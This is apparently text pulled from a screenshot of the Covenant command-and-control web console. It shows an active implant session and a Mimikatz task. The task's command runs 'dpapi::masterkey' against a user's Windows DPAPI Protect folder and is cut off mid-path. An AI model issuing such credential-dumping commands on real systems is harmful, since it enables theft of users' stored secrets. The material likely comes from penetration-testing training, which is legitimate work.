 COVENANT
Welcome, singhx! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 8d457cccce
Info Interact Task Taskings
GruntTask
Mimikatz
Command
"dpapi::masterkey /in:C:\users\s.chisholm.mayorsec\appdata\roaming\microsoft\protect\S-1-5-21-
Task